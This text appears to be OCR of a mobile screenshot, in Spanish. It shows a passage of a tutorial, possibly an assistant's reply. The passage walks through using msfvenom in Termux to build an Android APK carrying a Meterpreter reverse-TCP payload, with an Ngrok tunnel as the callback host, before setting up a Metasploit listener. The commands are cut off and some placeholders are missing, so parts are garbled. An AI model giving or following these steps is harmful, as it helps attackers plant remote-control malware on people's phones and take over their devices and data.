
Si usaste `https://tu.url.ngrok.io`, entonces esa URL
apunta a tu servidor local. Para un payload TCP, usa
el formato `tcp://
:
`. Para un payload HTTP/HTTPS, la
URL pública de Ngrok te dará el host y el puerto.
Asumamos que tu listener usará el puerto `4444`. Tu
`LHOST` será la dirección que te dio Ngrok para TCP.
Ejecuta el siguiente comando en Termux para generar
un APK con una sesión de Meterpreter reversible:
msfvenom -p android/meterpreter/reverse_tcp LHOST
Reemplaza `TU_NGROK_HOST` y
`TU_NGROK_PUERTO` con los datos que obtuviste
de Ngrok. Por ejemplo, si Ngrok te dio
`tcp://0.tcp.ngrok.io:12345`, entonces sería:
msfvenom -p android/meterpreter/reverse_tcp LHOST
Este comando creará un archivo `payload.apk` en tu
directorio actual de Termux.
Configuración del Listener en Metasploit
Tu payload está listo, pero necesita un receptor. Esa es la
función del listener en Metasploit.